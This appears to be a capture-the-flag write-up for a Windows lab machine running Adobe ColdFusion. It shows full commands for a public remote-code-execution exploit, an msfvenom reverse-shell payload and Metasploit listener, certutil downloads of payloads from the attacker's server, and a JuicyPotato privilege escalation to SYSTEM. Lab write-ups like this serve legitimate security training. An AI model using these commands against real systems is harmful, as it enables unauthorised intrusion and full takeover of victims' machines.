Overview Machine
Difficulty Level: Easy
OS: Windows
Enumerate Port with NMAP
After we spawn the machine, enumerate the service on the machine with nmap
nmap -sVC -Pn 10.10.10.11looks like we have rpc port 139 and only 8500 port, i think if we enumerate port 139 rpc is not the way. lets start with non-standard port 8500.
i tried with netcat command to check if there is banner information from that port
nc 10.10.10.11 8500 -v
we dont have any information with netcat, lets try open web browser with port 8500.

http://10.10.10.11:8500
looks like its application adobe coldfusion we also notice the version of adobe coldfusion, lets search the exploit from that version.
i have also tried to buster the directory webserver port 8500 but there is no additional information

searchploit coldfusion
wow, we have multiple exploit to use, lets try with the first one remote command execution.
# clone the script to current directory
searchploit -m cfm/webapps/50057.py
# open and the the script for that exploit
vi 50057.pylooks like we need to change this line to make this script work.

changes thats line with our ip address and then we are ready to run the script file.
python3 50057.py
bingo we get the shell, lets check the current users login.

on this step we have a command prompt session, lets enumerate to get more privileges.
Privilege Escalations
- enumerate the system, lets try with our user privileges.
whoami /priv
wow, we have privilege SeImpersonatePrivilege i think we can use juicy tools to get access. lets look take a look to another info. more information about this vulnerability can read on this link
https://github.com/ohpe/juicy-potato
- get system information.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
From the screenshoot above we get information about the operating system and there is no patch installated on that system. lets check the kernel vulnerabilities with windows pyhton suggester.
# get all system information and copy the windows python suggesster
systeminfo

copy the output to the text with arctic.txt.
- run the windows exploit suggester.
# clone repo
https://github.com/AonCyberLabs/Windows-Exploit-Suggester.git
cd Windows-Exploit-Suggester
# update database
./windows-exploit-suggester.py --update
# copy the file systeminfo above to this folder and run the script to check the exploit
./windows-exploit-suggester.py --database 2024-05-14-mssb.xls --system arctic.txt
- Since the server is old version and no patch installed there are many way we can use to elevate to the system.
Exploit
Lets start exploit with juicy tools to exploit privilege SeImpersonatePrivilege.
- prepare script payload reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.80.143 LPORT=443 -f exe > shell.exe
- listen the port using metasploit meterpreter
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 10.10.14.5
set lport 443
run
- download juice tools and serve both file shell.exe and juice tools
https://github.com/ohpe/juicy-potato/releases
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
python3 -m http.server 80- download both of file to the windows system
cd C:\Users\tolis\Documents
certutil -urlcache -f http://10.10.14.5/shell.exe shell.exe
certutil -urlcache -f http://10.10.14.5/JuicyPotate.exe jo.exe
- run the juicy potato tools
jo.exe -t * -p shell.exe -l 6666
Bingo, we get the system privileges for this machine.
